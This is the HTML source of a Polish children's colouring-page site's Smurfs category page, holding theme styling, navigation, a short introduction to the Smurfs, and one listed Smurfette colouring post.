<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_25  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_25{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_25,.tdi_25 .tdc-inner-columns{display:block}.tdi_25 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_25{margin-left:-0px;margin-right:-0px}.tdi_25 .vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_25.tdc-row-content-vert-center,.tdi_25.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_25.tdc-row-content-vert-bottom,.tdi_25.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_25.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_25.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_25{padding-top:28px!important;padding-bottom:9px!important}.tdi_25 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_25{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_27  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27 .vc_column-inner>.wpb_wrapper,.tdi_27 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_27 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_27{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row}.tdi_28 .tdb-logo-a,.tdi_28 h1{align-items:center;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{display:block}.tdi_28 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_28 .tdb-logo-text-title{display:block}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://topkolorowanki.pl/" title="Kolorowanki do wydruku dla dzieci"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" src="https://topkolorowanki.pl/wp-content/uploads/2024/12/topkolorowanki.png" alt="Kolorowanki do druku i online"  title="Kolorowanki do wydruku dla dzieci"  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_30  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30 .vc_column-inner>.wpb_wrapper,.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_30 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_30{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_30{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_32 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_32{text-align:left}.tdi_32 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_32 .tdb-search-form-btn-icon{top:0px}.tdi_32 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://topkolorowanki.pl/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{color:#dd9933}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#dd9933}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 12px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_37 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kategorie-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20052"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-dziewczyn/"><div class="tdb-menu-item-text">DLA DZIEWCZYN</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20045"><a href="https://topkolorowanki.pl/k/kolorowanki-dla-chlopcow/"><div class="tdb-menu-item-text">DLA CHŁOPCÓW</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20500"><a href="https://topkolorowanki.pl/k/kolorowanki-zwierzeta/"><div class="tdb-menu-item-text">ZWIERZĘTA</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31109"><a title="Kolorowanki Świąteczne" href="https://topkolorowanki.pl/k/kolorowanki-swiateczne/"><div class="tdb-menu-item-text">ŚWIĄTECZNE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20525"><a href="https://topkolorowanki.pl/k/kolorowanki-z-bajek/"><div class="tdb-menu-item-text">Z BAJEK</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58306"><a title="Kolorowanki Disneya" href="https://topkolorowanki.pl/k/kolorowanki-disneya/"><div class="tdb-menu-item-text">DISNEY</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-58422"><a title="Kolorowanki kwiatki" href="https://topkolorowanki.pl/k/kolorowanki-kwiatki/"><div class="tdb-menu-item-text">KWIATKI</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-72441"><a title="Kolorowanki Zima" href="https://topkolorowanki.pl/k/kolorowanki-zima/"><div class="tdb-menu-item-text">ZIMA</div></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div class="printfriendly pf-button pf-button-content pf-aligncenter">
                    <a href="#" rel="nofollow" onclick="window.print(); pfTrackEvent(&#039;SMERFY&#039;); return false;" title="Printer Friendly, PDF & Email">
                    
                    </a>
                </div><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row"  >
<style scoped>.tdi_41{min-height:0}</style><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_47 "  style="height: 32px"></div><div class="td_block_wrap tdb_title tdi_48 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_48 .tdb-title-line:after{height:2px;bottom:40%}.tdi_48 .tdb-title-line{height:50px}.td-theme-wrap .tdi_48{text-align:left}.tdi_48 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Kolorowanki Smerfy</h1><div></div><div class="tdb-title-line"></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_49  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>Smerfy to popularne fikcyjne postacie stworzone przez belgijskiego rysownika Peyo (pseudonim Pierre Culliford). Po raz pierwszy pojawiły się w komiksie w 1958 roku, a później stały się bohaterami różnych mediów, takich jak filmy, seriale animowane, gry i wiele innych.</p>
</div></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row" >
<style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:block}.tdi_51 .tdc-columns{width:100%}</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_6 tdi_54 td-pb-border-top td_block_template_3 td-column-3 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_54" >
<style></style><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"category_id":"73","block_template_id":"td_block_template_3","limit":"6","block_type":"td_block_6","separator":"","custom_title":"","custom_url":"","m5_tl":"","m5_el":"","post_ids":"-25345","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_6";
block_tdi_54.post_count = "6";
block_tdi_54.found_posts = "36";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "6";
tdBlocksArray.push(block_tdi_54);
</script><div class="td-block-title-wrap"></div><div id=tdi_54 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_5 td_module_wrap td-animation-stack td-meta-info-hide">

            <h3 class="entry-title td-module-title"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-smerfetka/"  rel="bookmark" title="Kolorowanki Smerfetka">Kolorowanki Smerfetka</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://topkolorowanki.pl/kolorowanka/kolorowanki-smerfetka/"  rel="bookmark" class="td-image-wrap " title="Kolorowanki Smerfetka" ><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Zakochana-Smerfetka-dla-dziewczyn-324x235.jpg"   alt="Zakochana Smerfetka dla dziewczyn" title="Kolorowanki Smerfetka" /></a></div>                            </div>

            <div class="td-excerpt">
                Smerfetka (oryg. Smurfette) to fikcyjna postać związana z belgijskim komiksem i serialem animowanym &quot;Smerfy&quot; (oryg. &quot;The Smurfs&quot;).


Smerfetka - ciekawostki i informacje 


